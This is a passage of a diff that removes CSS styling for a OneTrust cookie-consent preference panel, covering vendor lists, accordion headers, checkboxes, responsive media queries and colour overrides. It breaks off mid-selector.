-      #onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info[data-vnd-info-key*="DPOLink"] {
-        border-bottom: 1px solid #d8d8d8;
-        padding-bottom: 1rem;
-      }
-      #onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info .ot-vnd-lbl {
-        font-weight: bold;
-        font-size: 0.85em;
-        margin-bottom: 0.5rem;
-      }
-      #onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info .ot-vnd-cnt {
-        margin-left: 0.5rem;
-        font-weight: 500;
-        font-size: 0.85rem;
-      }
-      #onetrust-pc-sdk .ot-vs-list,
-      #onetrust-pc-sdk .ot-vnd-serv {
-        width: auto;
-        padding: 1rem 1.25rem;
-        padding-bottom: 0;
-      }
-      #onetrust-pc-sdk .ot-vs-list .ot-vnd-serv-hdr-cntr,
-      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-serv-hdr-cntr {
-        padding-bottom: 0.75rem;
-        border-bottom: 1px solid #d8d8d8;
-      }
-      #onetrust-pc-sdk .ot-vs-list .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr,
-      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr {
-        font-weight: 600;
-        font-size: 0.95em;
-        line-height: 2;
-        margin-left: 0.5rem;
-      }
-      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item,
-      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item {
-        border: none;
-        margin: 0;
-        padding: 0;
-      }
-      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item button,
-      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item button {
-        outline: none;
-        border-bottom: 1px solid #d8d8d8;
-      }
-      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item button[aria-expanded="true"],
-      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item button[aria-expanded="true"] {
-        border-bottom: none;
-      }
-      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item:first-child,
-      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item:first-child {
-        margin-top: 0.25rem;
-        border-top: unset;
-      }
-      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item:last-child,
-      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item:last-child {
-        margin-bottom: 0.5rem;
-      }
-      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item:last-child button,
-      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item:last-child button {
-        border-bottom: none;
-      }
-      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info-cntr,
-      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info-cntr {
-        border: 1px solid #d8d8d8;
-        padding: 0.75rem 1.75rem;
-        padding-bottom: 0;
-        width: auto;
-        margin-top: 0.5rem;
-      }
-      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info,
-      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info {
-        margin-bottom: 1rem;
-        padding-left: 0.75rem;
-        padding-right: 0.75rem;
-        display: flex;
-        flex-direction: column;
-      }
-      #onetrust-pc-sdk
-        .ot-vs-list
-        .ot-vnd-item
-        .ot-vnd-info[data-vnd-info-key*="DPOEmail"],
-      #onetrust-pc-sdk
-        .ot-vnd-serv
-        .ot-vnd-item
-        .ot-vnd-info[data-vnd-info-key*="DPOEmail"] {
-        border-top: 1px solid #d8d8d8;
-        padding-top: 1rem;
-      }
-      #onetrust-pc-sdk
-        .ot-vs-list
-        .ot-vnd-item
-        .ot-vnd-info[data-vnd-info-key*="DPOLink"],
-      #onetrust-pc-sdk
-        .ot-vnd-serv
-        .ot-vnd-item
-        .ot-vnd-info[data-vnd-info-key*="DPOLink"] {
-        border-bottom: 1px solid #d8d8d8;
-        padding-bottom: 1rem;
-      }
-      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info .ot-vnd-lbl,
-      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info .ot-vnd-lbl {
-        font-weight: bold;
-        font-size: 0.85em;
-        margin-bottom: 0.5rem;
-      }
-      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info .ot-vnd-cnt,
-      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info .ot-vnd-cnt {
-        margin-left: 0.5rem;
-        font-weight: 500;
-        font-size: 0.85rem;
-      }
-      #onetrust-pc-sdk .ot-vs-list.ot-vnd-subgrp-cnt,
-      #onetrust-pc-sdk .ot-vnd-serv.ot-vnd-subgrp-cnt {
-        padding-left: 40px;
-      }
-      #onetrust-pc-sdk
-        .ot-vs-list.ot-vnd-subgrp-cnt
-        .ot-vnd-serv-hdr-cntr
-        .ot-vnd-serv-hdr,
-      #onetrust-pc-sdk
-        .ot-vnd-serv.ot-vnd-subgrp-cnt
-        .ot-vnd-serv-hdr-cntr
-        .ot-vnd-serv-hdr {
-        font-size: 0.8em;
-      }
-      #onetrust-pc-sdk .ot-vs-list.ot-vnd-subgrp-cnt .ot-cat-header,
-      #onetrust-pc-sdk .ot-vnd-serv.ot-vnd-subgrp-cnt .ot-cat-header {
-        font-size: 0.8em;
-      }
-      #onetrust-pc-sdk .ot-subgrp-cntr .ot-vnd-serv {
-        margin-bottom: 1rem;
-        padding: 1rem 0.95rem;
-      }
-      #onetrust-pc-sdk .ot-subgrp-cntr .ot-vnd-serv .ot-vnd-serv-hdr-cntr {
-        padding-bottom: 0.75rem;
-        border-bottom: 1px solid #d8d8d8;
-      }
-      #onetrust-pc-sdk
-        .ot-subgrp-cntr
-        .ot-vnd-serv
-        .ot-vnd-serv-hdr-cntr
-        .ot-vnd-serv-hdr {
-        font-weight: 700;
-        font-size: 0.8em;
-        line-height: 20px;
-        margin-left: 0.82rem;
-      }
-      #onetrust-pc-sdk .ot-subgrp-cntr .ot-cat-header {
-        font-weight: 700;
-        font-size: 0.8em;
-        line-height: 20px;
-      }
-      #onetrust-pc-sdk
-        .ot-subgrp-cntr
-        ul.ot-subgrps
-        .ot-vnd-serv
-        .ot-vnd-lst-cont
-        .ot-accordion-layout
-        .ot-acc-hdr
-        div.ot-chkbox {
-        margin-left: 0.82rem;
-      }
-      #onetrust-pc-sdk .ot-vs-config .ot-acc-hdr,
-      #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr,
-      #onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr,
-      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr,
-      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr,
-      #onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr,
-      #onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr {
-        padding: 0.7rem 0;
-        margin: 0;
-        display: flex;
-        width: 100%;
-        align-items: center;
-        justify-content: space-between;
-      }
-      #onetrust-pc-sdk .ot-vs-config .ot-acc-hdr div:first-child,
-      #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr div:first-child,
-      #onetrust-pc-sdk
-        .ot-subgrp-cntr
-        ul.ot-subgrps
-        .ot-acc-hdr
-        div:first-child,
-      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr div:first-child,
-      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr div:first-child,
-      #onetrust-pc-sdk
-        #ot-pc-lst
-        .ot-vs-list
-        .ot-vnd-item
-        .ot-acc-hdr
-        div:first-child,
-      #onetrust-pc-sdk
-        .ot-accordion-layout.ot-checkbox-consent
-        .ot-acc-hdr
-        div:first-child {
-        margin-left: 0.5rem;
-      }
-      #onetrust-pc-sdk .ot-vs-config .ot-acc-hdr div:last-child,
-      #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr div:last-child,
-      #onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr div:last-child,
-      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr div:last-child,
-      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr div:last-child,
-      #onetrust-pc-sdk
-        #ot-pc-lst
-        .ot-vs-list
-        .ot-vnd-item
-        .ot-acc-hdr
-        div:last-child,
-      #onetrust-pc-sdk
-        .ot-accordion-layout.ot-checkbox-consent
-        .ot-acc-hdr
-        div:last-child {
-        margin-right: 0.5rem;
-        margin-left: 0.5rem;
-      }
-      #onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-always-active,
-      #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-always-active,
-      #onetrust-pc-sdk
-        .ot-subgrp-cntr
-        ul.ot-subgrps
-        .ot-acc-hdr
-        .ot-always-active,
-      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-always-active,
-      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-always-active,
-      #onetrust-pc-sdk
-        #ot-pc-lst
-        .ot-vs-list
-        .ot-vnd-item
-        .ot-acc-hdr
-        .ot-always-active,
-      #onetrust-pc-sdk
-        .ot-accordion-layout.ot-checkbox-consent
-        .ot-acc-hdr
-        .ot-always-active {
-        position: relative;
-        right: unset;
-        top: unset;
-        transform: unset;
-      }
-      #onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-plus-minus,
-      #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-plus-minus,
-      #onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-plus-minus,
-      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-plus-minus,
-      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-plus-minus,
-      #onetrust-pc-sdk
-        #ot-pc-lst
-        .ot-vs-list
-        .ot-vnd-item
-        .ot-acc-hdr
-        .ot-plus-minus,
-      #onetrust-pc-sdk
-        .ot-accordion-layout.ot-checkbox-consent
-        .ot-acc-hdr
-        .ot-plus-minus {
-        top: 0;
-      }
-      #onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-arw-cntr,
-      #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-arw-cntr,
-      #onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-arw-cntr,
-      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-arw-cntr,
-      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-arw-cntr,
-      #onetrust-pc-sdk
-        #ot-pc-lst
-        .ot-vs-list
-        .ot-vnd-item
-        .ot-acc-hdr
-        .ot-arw-cntr,
-      #onetrust-pc-sdk
-        .ot-accordion-layout.ot-checkbox-consent
-        .ot-acc-hdr
-        .ot-arw-cntr {
-        float: none;
-        top: unset;
-        right: unset;
-        transform: unset;
-        margin-top: -2px;
-        position: relative;
-      }
-      #onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-cat-header,
-      #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-cat-header,
-      #onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-cat-header,
-      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-cat-header,
-      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-cat-header,
-      #onetrust-pc-sdk
-        #ot-pc-lst
-        .ot-vs-list
-        .ot-vnd-item
-        .ot-acc-hdr
-        .ot-cat-header,
-      #onetrust-pc-sdk
-        .ot-accordion-layout.ot-checkbox-consent
-        .ot-acc-hdr
-        .ot-cat-header {
-        flex: 1;
-        margin: 0 0.5rem;
-      }
-      #onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-tgl,
-      #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-tgl,
-      #onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-tgl,
-      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-tgl,
-      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-tgl,
-      #onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-tgl,
-      #onetrust-pc-sdk
-        .ot-accordion-layout.ot-checkbox-consent
-        .ot-acc-hdr
-        .ot-tgl {
-        position: relative;
-        transform: none;
-        right: 0;
-        top: 0;
-        float: none;
-      }
-      #onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox,
-      #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox,
-      #onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox,
-      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox,
-      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox,
-      #onetrust-pc-sdk
-        #ot-pc-lst
-        .ot-vs-list
-        .ot-vnd-item
-        .ot-acc-hdr
-        .ot-chkbox,
-      #onetrust-pc-sdk
-        .ot-accordion-layout.ot-checkbox-consent
-        .ot-acc-hdr
-        .ot-chkbox {
-        position: relative;
-        margin: 0 0.5rem;
-      }
-      #onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox label,
-      #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox label,
-      #onetrust-pc-sdk
-        .ot-subgrp-cntr
-        ul.ot-subgrps
-        .ot-acc-hdr
-        .ot-chkbox
-        label,
-      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label,
-      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox label,
-      #onetrust-pc-sdk
-        #ot-pc-lst
-        .ot-vs-list
-        .ot-vnd-item
-        .ot-acc-hdr
-        .ot-chkbox
-        label,
-      #onetrust-pc-sdk
-        .ot-accordion-layout.ot-checkbox-consent
-        .ot-acc-hdr
-        .ot-chkbox
-        label {
-        padding: 0;
-      }
-      #onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox label::before,
-      #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox label::before,
-      #onetrust-pc-sdk
-        .ot-subgrp-cntr
-        ul.ot-subgrps
-        .ot-acc-hdr
-        .ot-chkbox
-        label::before,
-      #onetrust-pc-sdk
-        .ot-vs-list
-        .ot-vnd-item
-        .ot-acc-hdr
-        .ot-chkbox
-        label::before,
-      #onetrust-pc-sdk
-        .ot-vnd-serv
-        .ot-vnd-item
-        .ot-acc-hdr
-        .ot-chkbox
-        label::before,
-      #onetrust-pc-sdk
-        #ot-pc-lst
-        .ot-vs-list
-        .ot-vnd-item
-        .ot-acc-hdr
-        .ot-chkbox
-        label::before,
-      #onetrust-pc-sdk
-        .ot-accordion-layout.ot-checkbox-consent
-        .ot-acc-hdr
-        .ot-chkbox
-        label::before {
-        position: relative;
-      }
-      #onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox input,
-      #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox input,
-      #onetrust-pc-sdk
-        .ot-subgrp-cntr
-        ul.ot-subgrps
-        .ot-acc-hdr
-        .ot-chkbox
-        input,
-      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox input,
-      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox input,
-      #onetrust-pc-sdk
-        #ot-pc-lst
-        .ot-vs-list
-        .ot-vnd-item
-        .ot-acc-hdr
-        .ot-chkbox
-        input,
-      #onetrust-pc-sdk
-        .ot-accordion-layout.ot-checkbox-consent
-        .ot-acc-hdr
-        .ot-chkbox
-        input {
-        position: absolute;
-        cursor: pointer;
-        width: 100%;
-        height: 100%;
-        opacity: 0;
-        margin: 0;
-        top: 0;
-        left: 0;
-        z-index: 1;
-      }
-      #onetrust-pc-sdk
-        .ot-subgrp-cntr
-        ul.ot-subgrps
-        li.ot-subgrp
-        .ot-acc-hdr
-        h5.ot-cat-header,
-      #onetrust-pc-sdk
-        .ot-subgrp-cntr
-        ul.ot-subgrps
-        li.ot-subgrp
-        .ot-acc-hdr
-        h4.ot-cat-header {
-        margin: 0;
-      }
-      #onetrust-pc-sdk
-        .ot-vs-config
-        .ot-subgrp-cntr
-        ul.ot-subgrps
-        li.ot-subgrp
-        h5 {
-        top: 0;
-        line-height: 20px;
-      }
-      #onetrust-pc-sdk .ot-vs-list {
-        display: flex;
-        flex-direction: column;
-        padding: 0;
-        margin: 0.5rem 4px;
-      }
-      #onetrust-pc-sdk .ot-vs-selc-all {
-        display: flex;
-        padding: 0;
-        float: unset;
-        align-items: center;
-        justify-content: flex-start;
-      }
-      #onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf {
-        justify-content: flex-end;
-      }
-      #onetrust-pc-sdk
-        .ot-vs-selc-all.ot-toggle-conf.ot-caret-conf
-        .ot-sel-all-chkbox {
-        margin-right: 48px;
-      }
-      #onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf .ot-sel-all-chkbox {
-        margin: 0;
-        padding: 0;
-        margin-right: 14px;
-        justify-content: flex-end;
-      }
-      #onetrust-pc-sdk
-        .ot-vs-selc-all.ot-toggle-conf
-        #ot-selall-vencntr.ot-chkbox,
-      #onetrust-pc-sdk
-        .ot-vs-selc-all.ot-toggle-conf
-        #ot-selall-vencntr.ot-tgl {
-        display: inline-block;
-        right: unset;
-        width: auto;
-        height: auto;
-        float: none;
-      }
-      #onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf #ot-selall-vencntr label {
-        width: 45px;
-        height: 25px;
-      }
-      #onetrust-pc-sdk .ot-vs-selc-all .ot-sel-all-chkbox {
-        margin-right: 11px;
-        margin-left: 0.75rem;
-        display: flex;
-        align-items: center;
-      }
-      #onetrust-pc-sdk .ot-vs-selc-all .sel-all-hdr {
-        margin: 0 1.25rem;
-        font-size: 0.812em;
-        line-height: normal;
-        text-align: center;
-        word-break: break-word;
-        word-wrap: break-word;
-      }
-      #onetrust-pc-sdk .ot-vnd-list-cnt #ot-selall-vencntr.ot-chkbox {
-        float: unset;
-        right: 0;
-      }
-      #onetrust-pc-sdk[dir="rtl"] #ot-back-arw,
-      #onetrust-pc-sdk[dir="rtl"] input ~ .ot-acc-hdr .ot-arw {
-        transform: rotate(180deg);
-        -o-transform: rotate(180deg);
-        -ms-transform: rotate(180deg);
-        -webkit-transform: rotate(180deg);
-      }
-      #onetrust-pc-sdk[dir="rtl"] input:checked ~ .ot-acc-hdr .ot-arw {
-        transform: rotate(270deg);
-        -o-transform: rotate(270deg);
-        -ms-transform: rotate(270deg);
-        -webkit-transform: rotate(270deg);
-      }
-      #onetrust-pc-sdk[dir="rtl"] .ot-chkbox label::after {
-        transform: rotate(45deg);
-        -webkit-transform: rotate(45deg);
-        -o-transform: rotate(45deg);
-        -ms-transform: rotate(45deg);
-        border-left: 0;
-        border-right: 3px solid;
-      }
-      #onetrust-pc-sdk[dir="rtl"] .ot-search-cntr > svg {
-        right: 0;
-      }
-      @media only screen and (max-width: 600px) {
-        #onetrust-pc-sdk.otPcCenter {
-          left: 0;
-          min-width: 100%;
-          height: 100%;
-          top: 0;
-          border-radius: 0;
-        }
-        #onetrust-pc-sdk #ot-pc-content,
-        #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
-          margin: 1px 3px 0 10px;
-          padding-right: 10px;
-          width: calc(100% - 23px);
-        }
-        #onetrust-pc-sdk .ot-btn-container button {
-          max-width: none;
-          letter-spacing: 0.01em;
-        }
-        #onetrust-pc-sdk #close-pc-btn-handler {
-          top: 10px;
-          right: 17px;
-        }
-        #onetrust-pc-sdk p {
-          font-size: 0.7em;
-        }
-        #onetrust-pc-sdk #ot-pc-hdr {
-          margin: 10px 10px 0 5px;
-          width: calc(100% - 15px);
-        }
-        #onetrust-pc-sdk .vendor-search-handler {
-          font-size: 1em;
-        }
-        #onetrust-pc-sdk #ot-back-arw {
-          margin-left: 12px;
-        }
-        #onetrust-pc-sdk #ot-lst-cnt {
-          margin: 0;
-          padding: 0 5px 0 10px;
-          min-width: 95%;
-        }
-        #onetrust-pc-sdk .switch + p {
-          max-width: 80%;
-        }
-        #onetrust-pc-sdk .ot-ftr-stacked button {
-          width: 100%;
-        }
-        #onetrust-pc-sdk #ot-fltr-cnt {
-          max-width: 320px;
-          width: 90%;
-          border-top-right-radius: 0;
-          border-bottom-right-radius: 0;
-          margin: 0;
-          margin-left: 15px;
-          left: auto;
-          right: 40px;
-          top: 85px;
-        }
-        #onetrust-pc-sdk .ot-fltr-opt {
-          margin-left: 25px;
-          margin-bottom: 10px;
-        }
-        #onetrust-pc-sdk .ot-pc-refuse-all-handler {
-          margin-bottom: 0;
-        }
-        #onetrust-pc-sdk #ot-fltr-cnt {
-          right: 40px;
-        }
-      }
-      @media only screen and (max-width: 476px) {
-        #onetrust-pc-sdk .ot-fltr-cntr,
-        #onetrust-pc-sdk #ot-fltr-cnt {
-          right: 10px;
-        }
-        #onetrust-pc-sdk #ot-anchor {
-          right: 25px;
-        }
-        #onetrust-pc-sdk button {
-          width: 100%;
-        }
-        #onetrust-pc-sdk:not(.ot-addtl-vendors)
-          #ot-pc-lst:not(.ot-enbl-chr)
-          .ot-sel-all {
-          padding-right: 9px;
-        }
-        #onetrust-pc-sdk:not(.ot-addtl-vendors)
-          #ot-pc-lst:not(.ot-enbl-chr)
-          .ot-tgl-cntr {
-          right: 0;
-        }
-      }
-      @media only screen and (max-width: 896px) and (max-height: 425px) and (orientation: landscape) {
-        #onetrust-pc-sdk.otPcCenter {
-          left: 0;
-          top: 0;
-          min-width: 100%;
-          height: 100%;
-          border-radius: 0;
-        }
-        #onetrust-pc-sdk .ot-pc-header {
-          height: auto;
-          min-height: 20px;
-        }
-        #onetrust-pc-sdk .ot-pc-header .ot-pc-logo {
-          max-height: 30px;
-        }
-        #onetrust-pc-sdk .ot-pc-footer {
-          max-height: 60px;
-          overflow-y: auto;
-        }
-        #onetrust-pc-sdk #ot-pc-content,
-        #onetrust-pc-sdk #ot-pc-lst {
-          bottom: 70px;
-        }
-        #onetrust-pc-sdk.ot-ftr-stacked #ot-pc-content {
-          bottom: 70px;
-        }
-        #onetrust-pc-sdk #ot-anchor {
-          left: initial;
-          right: 50px;
-        }
-        #onetrust-pc-sdk #ot-lst-title {
-          margin-top: 12px;
-        }
-        #onetrust-pc-sdk #ot-lst-title * {
-          font-size: inherit;
-        }
-        #onetrust-pc-sdk #ot-pc-hdr input {
-          margin-right: 0;
-          padding-right: 45px;
-        }
-        #onetrust-pc-sdk .switch + p {
-          max-width: 85%;
-        }
-        #onetrust-pc-sdk #ot-sel-blk {
-          position: static;
-        }
-        #onetrust-pc-sdk #ot-pc-lst {
-          overflow: auto;
-        }
-        #onetrust-pc-sdk #ot-lst-cnt {
-          max-height: none;
-          overflow: initial;
-        }
-        #onetrust-pc-sdk #ot-lst-cnt.no-results {
-          height: auto;
-        }
-        #onetrust-pc-sdk input {
-          font-size: 1em !important;
-        }
-        #onetrust-pc-sdk p {
-          font-size: 0.6em;
-        }
-        #onetrust-pc-sdk #ot-fltr-modal {
-          width: 100%;
-          top: 0;
-        }
-        #onetrust-pc-sdk ul li p,
-        #onetrust-pc-sdk .category-vendors-list-handler,
-        #onetrust-pc-sdk .category-vendors-list-handler + a,
-        #onetrust-pc-sdk .category-host-list-handler {
-          font-size: 0.6em;
-        }
-        #onetrust-pc-sdk.ot-shw-fltr #ot-anchor {
-          display: none !important;
-        }
-        #onetrust-pc-sdk.ot-shw-fltr #ot-pc-lst {
-          height: 100% !important;
-          overflow: hidden;
-          top: 0px;
-        }
-        #onetrust-pc-sdk.ot-shw-fltr #ot-fltr-cnt {
-          margin: 0;
-          height: 100%;
-          max-height: none;
-          padding: 10px;
-          top: 0;
-          width: calc(100% - 20px);
-          position: absolute;
-          right: 0;
-          left: 0;
-          max-width: none;
-        }
-        #onetrust-pc-sdk.ot-shw-fltr .ot-fltr-scrlcnt {
-          max-height: calc(100% - 65px);
-        }
-      }
-      #onetrust-consent-sdk #onetrust-pc-sdk,
-      #onetrust-consent-sdk #ot-search-cntr,
-      #onetrust-consent-sdk #onetrust-pc-sdk .ot-switch.ot-toggle,
-      #onetrust-consent-sdk #onetrust-pc-sdk ot-grp-hdr1 .checkbox,
-      #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-title:after,
-      #onetrust-consent-sdk #onetrust-pc-sdk #ot-sel-blk,
-      #onetrust-consent-sdk #onetrust-pc-sdk #ot-fltr-cnt,
-      #onetrust-consent-sdk #onetrust-pc-sdk #ot-anchor {
-        background-color: #f5f5f0;
-      }
-
-      #onetrust-consent-sdk #onetrust-pc-sdk h3,
-      #onetrust-consent-sdk #onetrust-pc-sdk h4,
-      #onetrust-consent-sdk #onetrust-pc-sdk h5,
-      #onetrust-consent-sdk #onetrust-pc-sdk h6,
-      #onetrust-consent-sdk #onetrust-pc-sdk p,
-      #onetrust-consent-sdk #onetrust-pc-sdk #ot-ven-lst .ot-ven-opts p,
-      #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-desc,
-      #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-title,
-      #onetrust-consent-sdk #onetrust-pc-sdk .ot-li-title,
-      #onetrust-consent-sdk #onetrust-pc-sdk .ot-sel-all-hdr span,
-      #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info,
-      #onetrust-consent-sdk #onetrust-pc-sdk #ot-fltr-modal #modal-header,
-      #onetrust-consent-sdk #onetrust-pc-sdk .ot-checkbox label span,
-      #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-sel-blk p,
-      #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-lst-title h3,
-      #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst .back-btn-handler p,
-      #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst .ot-ven-name,
-      #onetrust-consent-sdk
-        #onetrust-pc-sdk
-        #ot-pc-lst
-        #ot-ven-lst
-        .consent-category,
-      #onetrust-consent-sdk
-        #onetrust-pc-sdk
-        .ot-leg-btn-container
-        .ot-inactive-leg-btn,
-      #onetrust-consent-sdk #onetrust-pc-sdk .ot-label-status,
-      #onetrust-consent-sdk #onetrust-pc-sdk .ot-chkbox label span,
-      #onetrust-consent-sdk #onetrust-pc-sdk #clear-filters-handler,
-      #onetrust-consent-sdk #onetrust-pc-sdk .ot-optout-signal {
-        color: #0036c2;
-      }
-      #onetrust-consent-sdk #onetrust-pc-sdk .privacy-notice-link,
-      #onetrust-consent-sdk #onetrust-pc-sdk .ot-pgph-link,
-      #onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler,
-      #onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler + a,
-      #onetrust-consent-sdk #onetrust-pc-sdk .category-host-list-handler,
-      #onetrust-consent-sdk #onetrust-pc-sdk .ot-ven-link,
-      #onetrust-consent-sdk #onetrust-pc-sdk .ot-ven-legclaim-link,
-      #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-name a,
-      #onetrust-consent-sdk
-        #onetrust-pc-sdk
-        #ot-host-lst
-        .ot-acc-hdr
-        .ot-host-expand,
-      #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info a,
-      #onetrust-consent-sdk
-        #onetrust-pc-sdk
-        #ot-pc-content
-        #ot-pc-desc
-        .ot-link-btn,
-      #onetrust-consent-sdk
-        #onetrust-pc-sdk
-        .ot-vnd-serv
-        .ot-vnd-item
-        .ot-vnd-info
-        a,
-      #onetrust-consent-sdk #onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info a {
-        color: #0036c2;
-      }
-      #onetrust-consent-sdk
-        #onetrust-pc-sdk
-        .category-vendors-list-handler:hover {
-        text-decoration: underline;
-      }
-      #onetrust-consent-sdk #onetrust-pc-sdk .ot-acc-grpcntr.ot-acc-txt,
-      #onetrust-consent-sdk
-        #onetrust-pc-sdk
-        .ot-acc-txt
-        .ot-subgrp-tgl
-        .ot-switch.ot-toggle {
-        background-color: #f5f5f0;
-      }
-      #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info,
-      #onetrust-consent-sdk #onetrust-pc-sdk .ot-acc-txt .ot-ven-dets {
-        background-color: #f5f5f0;
-      }
-      #onetrust-consent-sdk
-        #onetrust-pc-sdk
-        button:not(#clear-filters-handler):not(.ot-close-icon):not(
-          #filter-btn-handler
-        ):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not(
-          [aria-expanded]
-        ):not(.ot-link-btn),
-      #onetrust-consent-sdk
-        #onetrust-pc-sdk
-        .ot-leg-btn-container
-        .ot-active-leg-btn {
-        background-color: #0036c2;
-        border-color: #0036c2;
-        color: #f5f5f0;
-      }
-      #onetrust-consent-sdk #onetrust-pc-sdk .ot-active-menu {
-        border-color: #0036c2;
-      }
-
-      #onetrust-consent-sdk
-        #onetrust-pc-sdk
-        .ot-leg-btn-container
-        .ot-remove-objection-handler {
-        background-color: transparent;
-        border: 1px solid transparent;
-      }
-      #onetrust-consent-sdk
-        #onetrust-pc-sdk
-        .ot-leg-btn-container
